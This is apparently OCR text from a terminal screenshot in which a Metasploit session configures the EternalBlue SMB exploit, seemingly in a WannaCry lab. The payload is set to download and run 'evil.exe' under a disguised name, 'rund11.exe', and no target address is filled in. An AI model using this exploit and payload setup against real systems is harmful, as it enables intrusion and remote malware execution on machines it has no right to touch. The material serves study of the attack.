 Applications Places Terminator Wed Apr 18, 10:40:19 PM 1
msfconsole -q
msfconsole -q root@200325519: ~/Documents/WannaCry
msf exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Payload options (windows/download_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
EXE rund11.exe yes Filename to save & run executable on target system
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
URL https://localhost:443/evil.exe yes The pre-encoded URL to the executable
Exploit target:
Id Name
-- ----